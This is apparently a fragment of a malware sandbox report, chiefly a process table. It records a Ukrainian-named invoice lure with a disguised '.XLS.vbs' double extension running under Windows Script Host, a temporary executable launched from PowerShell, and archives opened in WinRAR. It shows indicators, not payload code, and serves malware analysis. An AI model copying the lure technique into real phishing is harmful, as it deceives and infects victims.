





| 2068 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\Desktop\Рахунок_2084121_вiд_02_11_2023р.XLS.vbs" | C:\Windows\System32\wscript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2380 | "C:\Users\admin\AppData\Local\Temp\LYrtK.exe" | C:\Users\admin\AppData\Local\Temp\LYrtK.exe | powershell.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 3221225477 Modules
| |||||||||||||||
| 3416 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\8_20231103100357.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 3496 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\Desktop\Рахунок_Акт_за_жовтень_202_ 3р.tar" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||





